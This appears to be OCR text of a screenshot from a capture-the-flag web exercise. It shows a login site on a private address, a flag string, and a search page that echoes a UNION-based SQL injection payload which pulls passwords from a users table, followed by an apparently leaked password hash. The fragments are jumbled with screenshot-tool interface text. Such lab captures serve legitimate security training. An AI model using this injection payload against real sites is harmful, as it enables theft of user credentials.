 Base
Not secure
192.168.231.47
Home
Sign Up
Login
FLAG{KzwQBSanTkShLkQhqo8THWdYQQpywq9TkbfVd4vX5dyEj/UeHXpFhSl1oPmWC+e55LvSAUKcsSNH9bVySiG0i+SHs7fCby6xuIvyzR0avCY=}
Searching Result For ' UNION SELECT password ,password , password ,password ,password ,password ,password ,password ,password ,password ,password FROM users--
19e191497e3b516dcbd6e9811d879831
Searching Result For ' UNION
SELECT password ,password ,
password ,password ,password
,password
Snipping Tool
New
Mode
Delay
Cancel
Options
Select the snip mode using the Mode button or click the New
button.